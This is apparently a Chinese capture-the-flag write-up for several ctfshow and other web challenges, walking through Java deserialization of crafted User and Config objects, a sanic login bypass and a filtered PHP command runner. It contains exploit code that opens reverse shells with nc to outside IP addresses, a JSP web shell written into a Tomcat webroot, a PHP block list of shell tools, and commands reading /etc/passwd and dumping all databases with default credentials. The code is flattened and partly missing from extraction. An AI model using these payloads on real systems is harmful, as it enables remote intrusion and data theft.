1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 package com.ctfshow.entity;import java.io.IOException;import java.io.ObjectInputStream;import java.io.Serializable;import java.lang.reflect.InvocationTargetException;import java.util.Objects;public class User implements Serializable {private static final long serialVersionUID = 1L ;private int id;private String username;private String password;private String email;private String address;public User () {public int getId () {return this .id;public void setId (int id) {this .id = id;public String getUsername () {return this .username;public void setUsername (String username) {this .username = username;public String getPassword () {return this .password;public void setPassword (String password) {this .password = password;public boolean equals (Object o) {if (this == o) {return true ;else if (o != null && this .getClass() == o.getClass()) {User user = (User)o;return Objects.equals(this .username, user.username) && Objects.equals(this .password, user.password);else {return false ;public int hashCode () {return Objects.hash(new Object []{this .id, this .username, this .password});public String getEmail () {return this .email;public void setEmail (String email) {this .email = email;public boolean isNull () {if (null != this .username && !this .username.isEmpty()) {return null == this .password || this .password.isEmpty();else {return true ;private void readObject (ObjectInputStream input) throws IOException, ClassNotFoundException, NoSuchMethodException, InvocationTargetException, IllegalAccessException {this .username).getMethod(this .email, String.class).invoke(Class.forName(this .username).getMethod(this .password).invoke(Class.forName(this .username)), this .address);
重写的readObject存在命令执行:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 public void exp () throws IOException {User user = new User ();"java.lang.Runtime" );"getRuntime" );"exec" );"nc 172.16.8.233 3333 -e /bin/sh" );ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream ();ObjectOutputStream os = new ObjectOutputStream (byteArrayOutputStream);String payload = new String (Base64.getEncoder().encode(byteArrayOutputStream.toByteArray()));
843 下载源码,pom.xml和properties没啥好东西,config.class存在命令执行:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 public class Config implements Serializable {private static final long serialVersionUID = 1L ;private String name = "" ;private String path = "" ;private String execute;private String[] args;public Config () {public String getName () {return this .name;public void setName (String name) {this .name = name;public String getPath () {return this .path;public void setPath (String path) {this .path = path;public String getExecute () {return this .execute;public void setExecute (String execute) {this .execute = execute;public String[] getArgs() {return this .args;public void setArgs (String[] args) {this .args = args;private void readObject (ObjectInputStream input) throws IOException, ClassNotFoundException, NoSuchMethodException, InvocationTargetException, IllegalAccessException {new ProcessBuilder (this .args)).start();
CookieFilter.class存在反序列化:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 @WebFilter( filterName = "CookieFilter", urlPatterns = {"/*"} ) @Order(Integer.MAX_VALUE) public class CookieFilter implements Filter {public CookieFilter () {public void init (FilterConfig filterConfig) throws ServletException {public void doFilter (ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException {String token = CookieUtil.getCookieValue((HttpServletRequest)servletRequest, "token" , true );if (null != token && token != "" ) {"UTF-8" );" " , "+" );byte [] base = Base64.getDecoder().decode(token.getBytes(StandardCharsets.UTF_8));ObjectInputStream objectInputStream = new ObjectInputStream (new ByteArrayInputStream (base));try {User user = (User)objectInputStream.readObject();if (null != user && user.getUsername().equals("admin" )) {"user" , user);catch (ClassNotFoundException var9) {throw new RuntimeException (var9);else {User user = new User ("guest" );ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream ();ObjectOutputStream objectOutputStream = new ObjectOutputStream (byteArrayOutputStream);String cookieToken = new String (Base64.getEncoder().encode(byteArrayOutputStream.toByteArray()));"UTF-8" );"token" , cookieToken);public void destroy () {
反序列化后的那个强转没啥影响,还是先序列化一个恶意的Config类序列化后传给token,再反序列化即可:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 package com.ctfshow.entity;import java.io.*;import java.lang.reflect.InvocationTargetException;import java.util.Base64;public class ConfigTest {public static void main (String[] args) throws IOException {Config config = new Config ();new String []{"/bin/sh" ,"-c" ,"echo '<%=Runtime.getRuntime().exec(request.getParameter(new String(new byte[]{97})))%>'>/usr/local/tomcat/webapps/ROOT/1.jsp" });ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream ();ObjectOutputStream objectOutputStream = new ObjectOutputStream (byteArrayOutputStream);
这里token写过去会报错,可以看到是类型转换出了问题,但对我们解题没啥影响:
然后1.jsp?a=nc 43.132.254.165 9001 -e sh即可。但这里有个问题,我不知道他这个当前运行目录/usr/local/tomcat/webapps/ROOT/是怎么拿的,但如果直接>1.jsp还行不通。。。
上面是wp的解法,其实也不用这么麻烦,既然都能执行命令了直接在ConfigTest反弹shell就行:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 package com.ctfshow.entity;import java.io.*;import java.lang.reflect.InvocationTargetException;import java.util.Base64;public class ConfigTest {public static void main (String[] args) throws IOException {Config config = new Config ();new String []{"/bin/sh" ,"-c" ,"nc 43.129.97.84 9001 -e sh" });ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream ();ObjectOutputStream objectOutputStream = new ObjectOutputStream (byteArrayOutputStream);
844 给了个web.war文件,这东西直接解压就能拿META-INF和WEB-INF,打开看看:
IndexController.java
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 @Controller @RequestMapping({"/"}) public class IndexController {public IndexController () {@RequestMapping( value = {"/"}, method = {RequestMethod.GET}, produces = {"text/html;charset=utf-8"} ) public ModelAndView index () {ModelAndView modelAndView = new ModelAndView ();"index" );return modelAndView;@RequestMapping( value = {"/goPage"}, method = {RequestMethod.GET} ) @ResponseBody public String goPage (@RequestParam Map<String, String> param) {String result = "" ;String request = "" ;String url = (String)param.get("url" );String port = (String)param.get("port" );if (null != url && null != param && !param.isEmpty()) {try {Socket socket = new Socket (url, Integer.valueOf(port));OutputStream out = socket.getOutputStream();BufferedReader in = new BufferedReader (new InputStreamReader (socket.getInputStream(), "UTF-8" ));for (Iterator var9 = param.entrySet().iterator(); var9.hasNext(); request = request + (String)p.getKey() + (String)p.getValue() + "\r\n" ) {while ((line = in.readLine()) != null ) {catch (Exception var11) {"request error" ;return result;else {"url error" ;return result;
sanic 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 from sanic import Sanicfrom sanic.response import text, htmlfrom sanic_session import Sessionimport pydash"/static/" , "./static/" )class Pollute :def __init__ (self ):pass @app.route('/' , methods=['GET' , 'POST' ] async def index (request ):return await html.open ('static/index.html' ).read()@app.route("/login" , methods=['POST' ] async def login (request ):"user" )if user and user.lower() == 'adm;n' : 'admin' ] = True return text("login success" )return text("login fail" )@app.route("/src" async def src (request ):return text(open (__file__).read())@app.route("/admin" , methods=['POST' ] async def admin (request ):if request.ctx.session.get('admin' ) == True :try :'key' )'value' )if key and value and isinstance (key, str ) and '_.' not in key:return text("success" )else :return text("forbidden" )except Exception as e:print (f"Exception in admin route: {e} " )return text("error" )else :return text("forbidden" )if __name__ == '__main__' :'0.0.0.0' , port=8000 )
先看/login路由:
他会把cookie字段中user对应的值转成小写之后和adm;n比较,如果相等会把请求会话中admin的值设为True,这里因为有个分号所以给user字段赋值的时候不能直接赋成分号。
一开始以为问题出在lower这个方法上了,以为什么特殊字符lower后直接变成分号了。捣鼓了半天没弄出来,看了其它师傅的wp才知道这里用个八进制编码就行:
参考文章
simple_php 1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php ini_set ('open_basedir' , '/var/www/html/' );error_reporting (0 );if (isset ($_POST ['cmd' ])){$cmd = escapeshellcmd ($_POST ['cmd' ]); if (!preg_match ('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\*|sort|ch|zip|mod|sl|find|sed|cp|mv|ty|grep|fd|df|sudo|more|cc|tac|less|head|\.|{|}|tar|zip|gcc|uniq|vi|vim|file|xxd|base64|date|bash|env|\?|wget|\'|\"|id|whoami/i' , $cmd )) {system ($cmd );show_source (__FILE__ );?>
dd和hexdump没被ban,这两个都能读/etc/passwd:
cmd=dd if=/etc/passwd(注意倒数第二个mysql用户)
cmd=hexdump /etc/passwd
mysql --version可以确认存在数据库服务:
1 mysql Ver 15 .1 Distrib 10 .4 .13 -MariaDB, for Linux (x86_64) using readline 5 .
弱口令用户名 root 密码 root, 连接到 MySQL 数据库。导出所有数据库的内容然后嗯搜flag:
1 cmd = mysqldump -uroot -proot --all-databases
学了些其他师傅的解法.
首先利用burpsuite传参(利用%0a换行符)能进行命令执行:
或者通过反弹shell:参考文章